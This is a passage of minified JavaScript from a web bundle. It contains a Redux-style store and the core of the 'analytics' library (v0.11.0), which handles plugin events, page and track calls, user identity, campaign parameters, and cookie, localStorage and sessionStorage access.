r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},je.apply(this,arguments)}var cr="function",Un="undefined",iC="@@redux/"+Math.random().toString(36),eh=(function(){return typeof Symbol===cr&&Symbol.observable||"@@observable"})(),Co=" != "+cr;function Sy(e,t,n){var r;if(typeof t===cr&&typeof n===Un&&(n=t,t=void 0),typeof n!==Un){if(typeof n!==cr)throw new Error("enhancer"+Co);return n(Sy)(e,t)}if(typeof e!==cr)throw new Error("reducer"+Co);var s=e,i=t,o=[],a=o,c=!1;function l(){a===o&&(a=o.slice())}function u(){return i}function p(f){if(typeof f!==cr)throw new Error("Listener"+Co);var _=!0;return l(),a.push(f),function(){if(_){_=!1,l();var E=a.indexOf(f);a.splice(E,1)}}}function h(f){if(!Gt(f))throw new Error("Act != obj");if(typeof f.type===Un)throw new Error("ActType "+Un);if(c)throw new Error("Dispatch in reducer");try{c=!0,i=s(i,f)}finally{c=!1}for(var _=o=a,E=0;E<_.length;E++)(0,_[E])();return f}return h({type:"@@redux/INIT"}),(r={dispatch:h,subscribe:p,getState:u,replaceReducer:function(f){if(typeof f!==cr)throw new Error("next reducer"+Co);s=f,h({type:"@@redux/INIT"})}})[eh]=function(){var f,_=p;return(f={subscribe:function(E){if(typeof E!="object")throw new TypeError("Observer != obj");function b(){E.next&&E.next(u())}return b(),{unsubscribe:_(b)}}})[eh]=function(){return this},f},r}function oC(e,t){var n=t&&t.type;return"action "+(n&&n.toString()||"?")+"reducer "+e+" returns "+Un}function $s(){var e=[].slice.call(arguments);return e.length===0?function(t){return t}:e.length===1?e[0]:e.reduce(function(t,n){return function(){return t(n.apply(void 0,[].slice.call(arguments)))}})}function aC(){var e=arguments;return function(t){return function(n,r,s){var i,o=t(n,r,s),a=o.dispatch,c={getState:o.getState,dispatch:function(l){return a(l)}};return i=[].slice.call(e).map(function(l){return l(c)}),je({},o,{dispatch:a=$s.apply(void 0,i)(o.dispatch)})}}}var hr=Jr+"anon_id",Fr=Jr+"user_id",Ss=Jr+"user_traits",or="userId",fs="anonymousId",$o=["bootstrap","params","campaign","initializeStart","initialize","initializeEnd","ready","resetStart","reset","resetEnd","pageStart","page","pageEnd","pageAborted","trackStart","track","trackEnd","trackAborted","identifyStart","identify","identifyEnd","identifyAborted","userIdChanged","registerPlugins","enablePlugin","disablePlugin","online","offline","setItemStart","setItem","setItemEnd","setItemAborted","removeItemStart","removeItem","removeItemEnd","removeItemAborted"],Yu=["name","EVENTS","config","loaded"],Me=$o.reduce(function(e,t){return e[t]=t,e},{registerPluginType:function(e){return"registerPlugin:"+e},pluginReadyType:function(e){return"ready:"+e}}),th=/^utm_/,nh=/^an_prop_/,rh=/^an_trait_/;function cC(e){var t=e.storage.setItem;return function(n){return function(r){return function(s){if(s.type===Me.bootstrap){var i=s.params,o=s.user,a=s.persistedUser,c=s.initialUser,l=a.userId===o.userId;a.anonymousId!==o.anonymousId&&t(hr,o.anonymousId),l||t(Fr,o.userId),c.traits&&t(Ss,je({},l&&a.traits?a.traits:{},c.traits));var u=Object.keys(s.params);if(u.length){var p=i.an_uid,h=i.an_event,f=u.reduce(function(_,E){if(E.match(th)||E.match(/^(d|g)clid/)){var b=E.replace(th,"");_.campaign[b==="campaign"?"name":b]=i[E]}return E.match(nh)&&(_.props[E.replace(nh,"")]=i[E]),E.match(rh)&&(_.traits[E.replace(rh,"")]=i[E]),_},{campaign:{},props:{},traits:{}});n.dispatch(je({type:Me.params,raw:i},f,p?{userId:p}:{})),p&&setTimeout(function(){return e.identify(p,f.traits)},0),h&&setTimeout(function(){return e.track(h,f.props)},0),Object.keys(f.campaign).length&&n.dispatch({type:Me.campaign,campaign:f.campaign})}}return r(s)}}}}function uC(e){return function(t,n){if(t===void 0&&(t={}),n===void 0&&(n={}),n.type===Me.setItemEnd){if(n.key===hr)return je({},t,{anonymousId:n.value});if(n.key===Fr)return je({},t,{userId:n.value})}switch(n.type){case Me.identify:return Object.assign({},t,{userId:n.userId,traits:je({},t.traits,n.traits)});case Me.reset:return[Fr,hr,Ss].forEach(function(r){e.removeItem(r)}),Object.assign({},t,{userId:null,anonymousId:null,traits:{}});default:return t}}}function sh(e){return{userId:e.getItem(Fr),anonymousId:e.getItem(hr),traits:e.getItem(Ss)}}var Xu=function(e){return Jr+"TEMP"+Jr+e};function lC(e){var t=e.storage,n=t.setItem,r=t.removeItem,s=t.getItem;return function(i){return function(o){return function(a){var c=a.userId,l=a.traits,u=a.options;if(a.type===Me.reset&&([Fr,Ss,hr].forEach(function(f){r(f)}),[or,fs,"traits"].forEach(function(f){zs(Xu(f))})),a.type===Me.identify){s(hr)||n(hr,Ka());var p=s(Fr),h=s(Ss)||{};p&&p!==c&&i.dispatch({type:Me.userIdChanged,old:{userId:p,traits:h},new:{userId:c,traits:l},options:u}),c&&n(Fr,c),l&&n(Ss,je({},h,l))}return o(a)}}}}var ai={};function ih(e,t){ai[e]&&In(ai[e])&&(ai[e](t),delete ai[e])}function Iy(e,t,n){return new Promise(function(r,s){return t()?r(e):n<1?s(je({},e,{queue:!0})):new Promise(function(i){return setTimeout(i,10)}).then(function(i){return Iy(e,t,n-10).then(r,s)})})}function Ty(e,t,n){var r=t(),s=e.getState(),i=s.plugins,o=s.queue,a=s.user;if(!s.context.offline&&o&&o.actions&&o.actions.length){var c=o.actions.reduce(function(u,p,h){return i[p.plugin].loaded?(u.process.push(p),u.processIndex.push(h)):(u.requeue.push(p),u.requeueIndex.push(h)),u},{processIndex:[],process:[],requeue:[],requeueIndex:[]});if(c.processIndex&&c.processIndex.length){c.processIndex.forEach(function(u){var p=o.actions[u],h=p.plugin,f=p.payload.type,_=r[h][f];if(_&&In(_)){var E=(function(I,w){return I===void 0&&(I={}),w===void 0&&(w={}),[or,fs].reduce(function(y,g){return I.hasOwnProperty(g)&&w[g]&&w[g]!==I[g]&&(y[g]=w[g]),y},I)})(p.payload,a);_({payload:E,config:i[h].config,instance:n});var b=f+":"+h;e.dispatch(je({},E,{type:b,_:{called:b,from:"queueDrain"}}))}});var l=o.actions.filter(function(u,p){return!~c.processIndex.indexOf(p)});o.actions=l}}}var Gc=function(e){var t=e.data,n=e.action,r=e.instance,s=e.state,i=e.allPlugins,o=e.allMatches,a=e.store,c=e.EVENTS;try{var l=s.plugins,u=s.context,p=n.type,h=p.match(Is),f=t.exact.map(function(b){return b.pluginName});h&&(f=o.during.map(function(b){return b.pluginName}));var _=(function(b,I){return function(w,y,g){var m=y.config,T=y.name,k=T+"."+w.type;g&&(k=g.event);var M=w.type.match(Is)?(function(N,D,G,B,Y){return function(L,$){var V=B?B.name:N,Z=$&&Ui($)?$:G;if(B&&(!(Z=$&&Ui($)?$:[N]).includes(N)||Z.length!==1))throw new Error("Method "+D+" can only abort "+N+" plugin. "+JSON.stringify(Z)+" input valid");return je({},Y,{abort:{reason:L,plugins:Z,caller:D,_:V}})}})(T,k,I,g,w):(function(N,D){return function(){throw new Error(N.type+" action not cancellable. Remove abort in "+D)}})(w,k);return{payload:dC(w),instance:b,config:m||{},abort:M}}})(r,f),E=t.exact.reduce(function(b,I){var w=I.pluginName,y=I.methodName,g=!1;return y.match(/^initialize/)||y.match(/^reset/)||(g=!l[w].loaded),u.offline&&y.match(/^(page|track|identify)/)&&(g=!0),b[""+w]=g,b},{});return Promise.resolve(t.exact.reduce(function(b,I,w){var y=I.pluginName;return Promise.resolve(b).then(function(g){function m(){return Promise.resolve(g)}var T=(function(){if(t.namespaced&&t.namespaced[y])return Promise.resolve(t.namespaced[y].reduce(function(k,M,N){return Promise.resolve(k).then(function(D){return M.method&&In(M.method)?((function(L,$){var V=fh(L);if(V&&V.name===$){var Z=fh(V.method);throw new Error([$+" plugin is calling method "+L,"Plugins cant call self","Use "+V.method+" "+(Z?"or "+Z.method:"")+" in "+$+" plugin insteadof "+L].join(`
`))}})(M.methodName,M.pluginName),Promise.resolve(M.method({payload:D,instance:r,abort:(G=D,B=y,Y=M.pluginName,function(L,$){return je({},G,{abort:{reason:L,plugins:$||[B],caller:p,from:Y||B}})}),config:ch(M.pluginName,l,i),plugins:l})).then(function(L){var $=Gt(L)?L:{};return Promise.resolve(je({},D,$))})):D;var G,B,Y})},Promise.resolve(n))).then(function(k){g[y]=k});g[y]=n})();return T&&T.then?T.then(m):m()})},Promise.resolve({}))).then(function(b){return Promise.resolve(t.exact.reduce(function(I,w,y){try{var g=t.exact.length===y+1,m=w.pluginName,T=i[m];return Promise.resolve(I).then(function(k){var M=b[m]?b[m]:{};if(h&&(M=k),Jc(M,m))return Kc({data:M,method:p,instance:r,pluginName:m,store:a}),Promise.resolve(k);if(Jc(k,m))return g&&Kc({data:k,method:p,instance:r,store:a}),Promise.resolve(k);if(E.hasOwnProperty(m)&&E[m]===!0)return a.dispatch({type:"queue",plugin:m,payload:M,_:{called:"queue",from:"queueMechanism"}}),Promise.resolve(k);var N=_(b[m],i[m]);return Promise.resolve(T[p]({abort:N.abort,payload:M,instance:r,config:ch(m,l,i),plugins:l})).then(function(D){var G=Gt(D)?D:{},B=je({},k,G),Y=b[m];if(Jc(Y,m))Kc({data:Y,method:p,instance:r,pluginName:m,store:a});else{var L=p+":"+m;(L.match(/:/g)||[]).length<2&&!p.match(oh)&&!p.match(ah)&&r.dispatch(je({},h?B:M,{type:L,_:{called:L,from:"submethod"}}))}return Promise.resolve(B)})})}catch(k){return Promise.reject(k)}},Promise.resolve(n))).then(function(I){if(!(p.match(Is)||p.match(/^registerPlugin/)||p.match(ah)||p.match(oh)||p.match(/^params/)||p.match(/^userIdChanged/))){if(c.plugins.includes(p),I._&&I._.originalAction===p)return I;var w=je({},I,{_:{originalAction:I.type,called:I.type,from:"engineEnd"}});Cy(I,t.exact.length)&&!p.match(/End$/)&&(w=je({},w,{type:I.type+"Aborted"})),a.dispatch(w)}return I})})}catch(b){return Promise.reject(b)}},Is=/Start$/,oh=/^bootstrap/,ah=/^ready/;function Kc(e){var t=e.pluginName,n=e.method+"Aborted"+(t?":"+t:"");e.store.dispatch(je({},e.data,{type:n,_:{called:n,from:"abort"}}))}function ch(e,t,n){var r=t[e]||n[e];return r&&r.config?r.config:{}}function uh(e,t){return t.reduce(function(n,r){return r[e]?n.concat({methodName:e,pluginName:r.name,method:r[e]}):n},[])}function lh(e,t){var n=e.replace(Is,""),r=t?":"+t:"";return[""+e+r,""+n+r,n+"End"+r]}function Jc(e,t){var n=e.abort;return!!n&&(n===!0||dh(n,t)||n&&dh(n.plugins,t))}function Cy(e,t){var n=e.abort;if(!n)return!1;if(n===!0||ws(n))return!0;var r=n.plugins;return Ui(n)&&n.length===t||Ui(r)&&r.length===t}function Ui(e){return Array.isArray(e)}function dh(e,t){return!(!e||!Ui(e))&&e.includes(t)}function fh(e){var t=e.match(/(.*):(.*)/);return!!t&&{method:t[1],name:t[2]}}function dC(e){return Object.keys(e).reduce(function(t,n){return n==="type"||(t[n]=Gt(e[n])?Object.assign({},e[n]):e[n]),t},{})}function fC(e,t,n){var r={};return function(s){return function(i){return function(o){try{var a,c=function(g){return a?g:i(p)},l=o.type,u=o.plugins,p=o;if(o.abort)return Promise.resolve(i(o));if(l===Me.enablePlugin&&s.dispatch({type:Me.initializeStart,plugins:u,disabled:[],fromEnable:!0,meta:o.meta}),l===Me.disablePlugin&&setTimeout(function(){return ih(o.meta.rid,{payload:o})},0),l===Me.initializeEnd){var h=t(),f=Object.keys(h),_=f.filter(function(g){return u.includes(g)}).map(function(g){return h[g]}),E=[],b=[],I=o.disabled,w=_.map(function(g){var m=g.name;return Iy(g,g.loaded,1e4).then(function(T){return r[m]||(s.dispatch({type:Me.pluginReadyType(m),name:m,events:Object.keys(g).filter(function(k){return!Yu.includes(k)})}),r[m]=!0),E=E.concat(m),g}).catch(function(T){if(T instanceof Error)throw new Error(T);return b=b.concat(T.name),T})});Promise.all(w).then(function(g){var m={plugins:E,failed:b,disabled:I};setTimeout(function(){f.length===w.length+I.length&&s.dispatch(je({},{type:Me.ready},m))},0)})}var y=(function(){if(l!==Me.bootstrap)return/^ready:([^:]*)$/.test(l)&&setTimeout(function(){return Ty(s,t,e)},0),Promise.resolve((function(g,m,T,k,M){try{var N=In(m)?m():m,D=g.type,G=D.replace(Is,"");if(g._&&g._.called)return Promise.resolve(g);var B=T.getState(),Y=(V=N,(Z=B.plugins)===void 0&&(Z={}),(x=g.options)===void 0&&(x={}),Object.keys(V).filter(function(j){var ne=x.plugins||{};return GT(ne[j])?ne[j]:ne.all!==!1&&(!Z[j]||Z[j].enabled!==!1)}).map(function(j){return V[j]}));D===Me.initializeStart&&g.fromEnable&&(Y=Object.keys(B.plugins).filter(function(j){var ne=B.plugins[j];return g.plugins.includes(j)&&!ne.initialized}).map(function(j){return N[j]}));var L=Y.map(function(j){return j.name}),$=(function(j,ne,pe){var Ee=lh(j).map(function(Ce){return uh(Ce,ne)});return ne.reduce(function(Ce,Pe){var Oe=Pe.name,$e=lh(j,Oe).map(function(he){return uh(he,ne)}),F=$e[0],le=$e[1],ie=$e[2];return F.length&&(Ce.beforeNS[Oe]=F),le.length&&(Ce.duringNS[Oe]=le),ie.length&&(Ce.afterNS[Oe]=ie),Ce},{before:Ee[0],beforeNS:{},during:Ee[1],duringNS:{},after:Ee[2],afterNS:{}})})(D,Y);return Promise.resolve(Gc({action:g,data:{exact:$.before,namespaced:$.beforeNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(j){function ne(){var Ce=(function(){if(D.match(Is))return Promise.resolve(Gc({action:je({},pe,{type:G+"End"}),data:{exact:$.after,namespaced:$.afterNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(Pe){Pe.meta&&Pe.meta.hasCallback&&ih(Pe.meta.rid,{payload:Pe})})})();return Ce&&Ce.then?Ce.then(function(){return j}):j}if(Cy(j,L.length))return j;var pe,Ee=(function(){if(D!==G)return Promise.resolve(Gc({action:je({},j,{type:G}),data:{exact:$.during,namespaced:$.duringNS},state:B,allPlugins:N,allMatches:$,instance:T,store:k,EVENTS:M})).then(function(Ce){pe=Ce});pe=j})();return Ee&&Ee.then?Ee.then(ne):ne()})}catch(j){return Promise.reject(j)}var V,Z,x})(o,t,e,s,n)).then(function(g){var m=i(g);return a=1,m})})();return Promise.resolve(y&&y.then?y.then(c):c(y))}catch(g){return Promise.reject(g)}}}}}function hC(e){return function(t){return function(n){return function(r){var s=r.type,i=r.key,o=r.value,a=r.options;if(s===Me.setItem||s===Me.removeItem){if(r.abort)return n(r);s===Me.setItem?e.setItem(i,o,a):e.removeItem(i,a)}return n(r)}}}}var pC=function(){var e=this;this.before=[],this.after=[],this.addMiddleware=function(t,n){e[n]=e[n].concat(t)},this.removeMiddleware=function(t,n){var r=e[n].findIndex(function(s){return s===t});r!==-1&&(e[n]=[].concat(e[n].slice(0,r),e[n].slice(r+1)))},this.dynamicMiddlewares=function(t){return function(n){return function(r){return function(s){var i={getState:n.getState,dispatch:function(a){return n.dispatch(a)}},o=e[t].map(function(a){return a(i)});return $s.apply(void 0,o)(r)(s)}}}}};function mC(e){return function(t,n){t===void 0&&(t={});var r={};if(n.type==="initialize:aborted")return t;if(/^registerPlugin:([^:]*)$/.test(n.type)){var s=hh(n.type,"registerPlugin"),i=e()[s];if(!i||!s)return t;var o=n.enabled;return r[s]={enabled:o,initialized:!!o&&!i.initialize,loaded:!!o&&!!i.loaded(),config:i.config||{}},je({},t,r)}if(/^initialize:([^:]*)$/.test(n.type)){var a=hh(n.type,Me.initialize),c=e()[a];return c&&a?(r[a]=je({},t[a],{initialized:!0,loaded:!!c.loaded()}),je({},t,r)):t}if(/^ready:([^:]*)$/.test(n.type))return r[n.name]=je({},t[n.name],{loaded:!0}),je({},t,r);switch(n.type){case Me.disablePlugin:return je({},t,ph(n.plugins,!1,t));case Me.enablePlugin:return je({},t,ph(n.plugins,!0,t));default:return t}}}function hh(e,t){return e.substring(t.length+1,e.length)}function ph(e,t,n){return e.reduce(function(r,s){return r[s]=je({},n[s],{enabled:t}),r},n)}function Oy(e){try{return JSON.parse(JSON.stringify(e))}catch{}return e}var gC={last:{},history:[]};function yC(e,t){e===void 0&&(e=gC);var n=t.options,r=t.meta;if(t.type===Me.track){var s=Oy(je({event:t.event,properties:t.properties},Object.keys(n).length&&{options:n},{meta:r}));return je({},e,{last:s,history:e.history.concat(s)})}return e}var vC={actions:[]};function _C(e,t){e===void 0&&(e=vC);var n=t.payload;switch(t.type){case"queue":var r;return r=n&&n.type&&n.type===Me.identify?[t].concat(e.actions):e.actions.concat(t),je({},e,{actions:r});case"dequeue":return[];default:return e}}var xy=/#.*$/;function bC(e){var t=/(http[s]?:\/\/)?([^\/\s]+\/)(.*)/g.exec(e);return"/"+(t&&t[3]?t[3].split("?")[0].replace(xy,""):"")}var Ay,ky,Py,Ry,EC=function(e){if(e===void 0&&(e={}),!_n)return e;var t=document,n=t.title,r=t.referrer,s=window,i=s.location,o=s.innerWidth,a=s.innerHeight,c=i.hash,l=i.search,u=(function(h){var f=(function(){if(_n){for(var _,E=document.getElementsByTagName("link"),b=0;_=E[b];b++)if(_.getAttribute("rel")==="canonical")return _.getAttribute("href")}})();return f?f.match(/\?/)?f:f+h:window.location.href.replace(xy,"")})(l),p={title:n,url:u,path:bC(u),hash:c,search:l,width:o,height:a};return r&&r!==""&&(p.referrer=r),je({},p,e)},wC={last:{},history:[]};function SC(e,t){e===void 0&&(e=wC);var n=t.options;if(t.type===Me.page){var r=Oy(je({properties:t.properties,meta:t.meta},Object.keys(n).length&&{options:n}));return je({},e,{last:r,history:e.history.concat(r)})}return e}Ay=(function(){if(!_n)return!1;var e=navigator.appVersion;return~e.indexOf("Win")?"Windows":~e.indexOf("Mac")?"MacOS":~e.indexOf("X11")?"UNIX":~e.indexOf("Linux")?"Linux":"Unknown OS"})(),ky=_n?document.referrer:null,Py=tC(),Ry=nC();var mh={initialized:!1,sessionId:Ka(),app:null,version:null,debug:!1,offline:!!_n&&!navigator.onLine,os:{name:Ay},userAgent:_n?navigator.userAgent:"node",library:{name:"analytics",version:"0.11.0"},timezone:Ry,locale:Py,campaign:{},referrer:ky};function IC(e,t){e===void 0&&(e=mh);var n=e.initialized,r=t.campaign;switch(t.type){case Me.campaign:return je({},e,{campaign:r});case Me.offline:return je({},e,{offline:!0});case Me.online:return je({},e,{offline:!1});default:return n?e:je({},mh,e,{initialized:!0})}}var TC=["plugins","reducers","storage"];function CC(e,t,n){if(_n){var r=window[(n?"add":"remove")+"EventListener"];e.split(" ").forEach(function(s){r(s,t)})}}function OC(e){var t=CC.bind(null,"online offline",function(n){return Promise.resolve(!navigator.onLine).then(e)});return t(!0),function(n){return t(!1)}}function Ny(){return Xr("analytics",[]),function(e){return function(t,n,r){var s=e(t,n,r),i=s.dispatch;return Object.assign(s,{dispatch:function(o){return Ds[Ls].analytics.push(o.action||o),i(o)}})}}}function gh(e){return function(){return $s($s.apply(null,arguments),Ny())}}function Yc(e){return e?JT(e)?e:[e]:[]}function yh(e,t,n){e===void 0&&(e={});var r,s,i=Ka();return t&&(ai[i]=(r=t,s=(function(o){for(var a,c=o||Array.prototype.slice.call(arguments),l=0;l<c.length;l++)if(In(c[l])){a=c[l];break}return a})(n),function(o){s&&s(o),r(o)})),je({},e,{rid:i,ts:new Date().getTime()},t?{hasCallback:!0}:{})}function xC(e){e===void 0&&(e={});var t=e.reducers||{},n=e.initialUser||{},r=(e.plugins||[]).reduce(function(x,j){if(In(j))return x.middlewares=x.middlewares.concat(j),x;if(j.NAMESPACE&&(j.name=j.NAMESPACE),!j.name)throw new Error("https://lytics.dev/errors/1");var ne=j.EVENTS?Object.keys(j.EVENTS).map(function(Ce){return j.EVENTS[Ce]}):[];x.pluginEnabled[j.name]=!(j.enabled===!1||j.config&&j.config.enabled===!1),delete j.enabled,j.methods&&(x.methods[j.name]=Object.keys(j.methods).reduce(function(Ce,Pe){var Oe;return Ce[Pe]=(Oe=j.methods[Pe],function(){for(var $e=Array.prototype.slice.call(arguments),F=new Array(Oe.length),le=0;le<$e.length;le++)F[le]=$e[le];return F[F.length]=g,Oe.apply({instance:g},F)}),Ce},{}),delete j.methods);var pe=Object.keys(j).concat(ne),Ee=new Set(x.events.concat(pe));if(x.events=Array.from(Ee),x.pluginsArray=x.pluginsArray.concat(j),x.plugins[j.name])throw new Error(j.name+"AlreadyLoaded");return x.plugins[j.name]=j,x.plugins[j.name].loaded||(x.plugins[j.name].loaded=function(){return!0}),x},{plugins:{},pluginEnabled:{},methods:{},pluginsArray:[],middlewares:[],events:[]}),s=e.storage?e.storage:{getItem:Yr,setItem:Xr,removeItem:zs},i=(function(x){return function(j,ne,pe){return ne.getState("user")[j]||(pe&&Gt(pe)&&pe[j]?pe[j]:sh(x)[j]||Yr(Xu(j))||null)}})(s),o=r.plugins,a=r.events.filter(function(x){return!Yu.includes(x)}).sort(),c=new Set(a.concat($o).filter(function(x){return!Yu.includes(x)})),l=Array.from(c).sort(),u=function(){return o},p=new pC,h=p.addMiddleware,f=p.removeMiddleware,_=p.dynamicMiddlewares,E=function(){throw new Error("Abort disabled inListener")},b=rC(),I=sh(s),w=je({},I,n,b.an_uid?{userId:b.an_uid}:{},b.an_aid?{anonymousId:b.an_aid}:{});w.anonymousId||(w.anonymousId=Ka());var y=je({enable:function(x,j){return new Promise(function(ne){L.dispatch({type:Me.enablePlugin,plugins:Yc(x),_:{originalAction:Me.enablePlugin}},ne,[j])})},disable:function(x,j){return new Promise(function(ne){L.dispatch({type:Me.disablePlugin,plugins:Yc(x),_:{originalAction:Me.disablePlugin}},ne,[j])})}},r.methods),g={identify:function(x,j,ne,pe){try{var Ee=ws(x)?x:null,Ce=Gt(x)?x:j,Pe=ne||{},Oe=g.user();Xr(Xu(or),Ee);var $e=Ee||Ce.userId||i(or,g,Ce);return Promise.resolve(new Promise(function(F){L.dispatch(je({type:Me.identifyStart,userId:$e,traits:Ce||{},options:Pe,anonymousId:Oe.anonymousId},Oe.id&&Oe.id!==Ee&&{previousId:Oe.id}),F,[j,ne,pe])}))}catch(F){return Promise.reject(F)}},track:function(x,j,ne,pe){try{var Ee=Gt(x)?x.event:x;if(!Ee||!ws(Ee))throw new Error("EventMissing");var Ce=Gt(x)?x:j||{},Pe=Gt(ne)?ne:{};return Promise.resolve(new Promise(function(Oe){L.dispatch({type:Me.trackStart,event:Ee,properties:Ce,options:Pe,userId:i(or,g,j),anonymousId:i(fs,g,j)},Oe,[j,ne,pe])}))}catch(Oe){return Promise.reject(Oe)}},page:function(x,j,ne){try{var pe=Gt(x)?x:{},Ee=Gt(j)?j:{};return Promise.resolve(new Promise(function(Ce){L.dispatch({type:Me.pageStart,properties:EC(pe),options:Ee,userId:i(or,g,pe),anonymousId:i(fs,g,pe)},Ce,[x,j,ne])}))}catch(Ce){return Promise.reject(Ce)}},user:function(x){if(x===or||x==="id")return i(or,g);if(x===fs||x==="anonId")return i(fs,g);var j=g.getState("user");return x?Xf(j,x):j},reset:function(x){return new Promise(function(j){L.dispatch({type:Me.resetStart},j,x)})},ready:function(x){return g.on(Me.ready,x)},on:function(x,j){if(!x||!In(j))return!1;if(x===Me.bootstrap)throw new Error(".on disabled for "+x);var ne=/Start$|Start:/;if(x==="*"){var pe=function(Oe){return function($e){return function(F){return F.type.match(ne)&&j({payload:F,instance:g,plugins:o}),$e(F)}}},Ee=function(Oe){return function($e){return function(F){return F.type.match(ne)||j({payload:F,instance:g,plugins:o}),$e(F)}}};return h(pe,Oo),h(Ee,xo),function(){f(pe,Oo),f(Ee,xo)}}var Ce=x.match(ne)?Oo:xo,Pe=function(Oe){return function($e){return function(F){return F.type===x&&j({payload:F,instance:g,plugins:o,abort:E}),$e(F)}}};return h(Pe,Ce),function(){return f(Pe,Ce)}},once:function(x,j){if(!x||!In(j))return!1;if(x===Me.bootstrap)throw new Error(".once disabled for "+x);var ne=g.on(x,function(pe){j({payload:pe.payload,instance:g,plugins:o,abort:E}),ne()});return ne},getState:function(x){var j=L.getState();return x?Xf(j,x):Object.assign({},j)},dispatch:function(x){var j=ws(x)?{type:x}:x;if($o.includes(j.type))throw new Error("reserved action "+j.type);var ne=je({},j,{_:je({originalAction:j.type},x._||{})});L.dispatch(ne)},enablePlugin:y.enable,disablePlugin:y.disable,plugins:y,storage:{getItem:s.getItem,setItem:function(x,j,ne){L.dispatch({type:Me.setItemStart,key:x,value:j,options:ne})},removeItem:function(x,j){L.dispatch({type:Me.removeItemStart,key:x,options:j})}},setAnonymousId:function(x,j){g.storage.setItem(hr,x,j)},events:{core:$o,plugins:a}},m=r.middlewares.concat([function(x){return function(j){return function(ne){return ne.meta||(ne.meta=yh()),j(ne)}}},_(Oo),fC(g,u,{all:l,plugins:a}),hC(s),cC(g),lC(g),_(xo)]),T={context:IC,user:uC(s),page:SC,track:yC,plugins:mC(u),queue:_C},k=$s,M=$s;if(_n&&e.debug){var N=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__;N&&(k=N({trace:!0,traceLimit:25})),M=function(){return arguments.length===0?Ny():Gt(typeof arguments[0])?gh():gh().apply(null,arguments)}}var D,G=(function(x){return Object.keys(x).reduce(function(j,ne){return TC.includes(ne)||(j[ne]=x[ne]),j},{})})(e),B=r.pluginsArray.reduce(function(x,j){var ne=j.name,pe=j.config,Ee=j.loaded,Ce=r.pluginEnabled[ne];return x[ne]={enabled:Ce,initialized:!!Ce&&!j.initialize,loaded:!!Ee(),config:pe||{}},x},{}),Y={context:G,user:w,plugins:B},L=Sy((function(x){for(var j=Object.keys(x),ne={},pe=0;pe<j.length;pe++){var Ee=j[pe];typeof x[Ee]===cr&&(ne[Ee]=x[Ee])}var Ce,Pe=Object.keys(ne);try{(function(Oe){Object.keys(Oe).forEach(function($e){var F=Oe[$e];if(typeof F(void 0,{type:"@@redux/INIT"})===Un||typeof F(void 0,{type:iC})===Un)throw new Error("reducer "+$e+" "+Un)})})(ne)}catch(Oe){Ce=Oe}return function(Oe,$e){if(Oe===void 0&&(Oe={}),Ce)throw Ce;for(var F=!1,le={},ie=0;ie<Pe.length;ie++){var he=Pe[ie],ye=Oe[he],He=(0,ne[he])(ye,$e);if(typeof He===Un){var C=oC(he,$e);throw new Error(C)}le[he]=He,F=F||He!==ye}return F?le:Oe}})(je({},T,t)),Y,M(k(aC.apply(void 0,m))));L.dispatch=(D=L.dispatch,function(x,j,ne){var pe=je({},x,{meta:yh(x.meta,j,Yc(ne))});return D.apply(null,[pe])});var $=Object.keys(o);L.dispatch({type:Me.bootstrap,plugins:$,config:G,params:b,user:w,initialUser:n,persistedUser:I});var V=$.filter(function(x){return r.pluginEnabled[x]}),Z=$.filter(function(x){return!r.pluginEnabled[x]});return L.dispatch({type:Me.registerPlugins,plugins:$,enabled:r.pluginEnabled}),r.pluginsArray.map(function(x,j){var ne=x.bootstrap,pe=x.config,Ee=x.name;ne&&In(ne)&&ne({instance:g,config:pe,payload:x}),L.dispatch({type:Me.registerPluginType(Ee),name:Ee,enabled:r.pluginEnabled[Ee],plugin:x}),r.pluginsArray.length===j+1&&L.dispatch({type:Me.initializeStart,plugins:V,disabled:Z})}),OC(function(x){L.dispatch({type:x?Me.offline:Me.online})}),(function(x,j,ne){setInterval(function(){return Ty(x,j,ne)},3e3)})(L,u,g),g}var Oo="before",xo="after",Ur="cookie",Pr=Ly(),My=Ja,AC=Ja;function jy(e){return Pr?Ja(e,"",-1):zs(e)}function Ly(){if(Pr!==void 0)return Pr;var e=Ur+Ur;try{Ja(e,e),Pr=document.cookie.indexOf(e)!==-1,jy(e)}catch{Pr=!1}return Pr}function Ja(e,t,n,r,s,i){if(typeof window<"u"){var o=arguments.length>1;return Pr===!1&&(o?Xr(e,t):Yr(e)),o?document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+new Date(+new Date+1e3*n).toUTCString()+(r?"; path="+r:"")+(s?"; domain="+s:"")+(i?"; secure":""):""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}}var zn="localStorage",kC=zl.bind(null,zn);qs(zn,"getItem",Yr);qs(zn,"setItem",Xr);qs(zn,"removeItem",zs);var qn="sessionStorage",PC=zl.bind(null,qn);qs(qn,"getItem",Yr);qs(qn,"setItem",Xr);qs(qn,"removeItem",zs);function Ts(e){var t=e;try{if((t=JSON.parse(e))==="true")return!0;if(t==="false")return!1;if(Gt(t))return t;parseFloat(t)===t&&(t=parseFloat(t))}catch{}if(t!==null&&t!=="")return t}var RC=kC(),NC=PC(),MC=Ly();function Dy(e,t){if(e){var n=ql(t),r=!Jl(n),s=Wl(n)?Ts(localStorage.getItem(e)):void 0;if(r&&!ds(s))return s;var i=Gl(n)?Ts(My(e)):void 0;if(r&&i)return i;var o=Kl(n)?Ts(sessionStorage.getItem(e)):void 0;if(r&&o)return o;var a=Yr(e);return r?a:{localStorage:s,sessionStorage:o,cookie:i,global:a}}}function jC(e,t,n){if(e&&!ds(t)){var r={},s=ql(n),i=JSON.stringify(t),o=!Jl(s);return Wl(s)&&(r[zn]=Ao(zn,t,Ts(localStorage.getItem(e))),localStorage.setItem(e,i),o)?r[zn]:Gl(s)&&(r[Ur]=Ao(Ur,t,Ts(My(e))),AC(e,i),o)?r[Ur]:Kl(s)&&(r[qn]=Ao(qn,t,Ts(sessionStorage.getItem(e))),sessionStorage.setItem(e,i),o)?r[qn]:(r[Br]=Ao(Br,t,Yr(e)),Xr(e,t),o?r[Br]:r)}}function LC(e,t){if(e){var 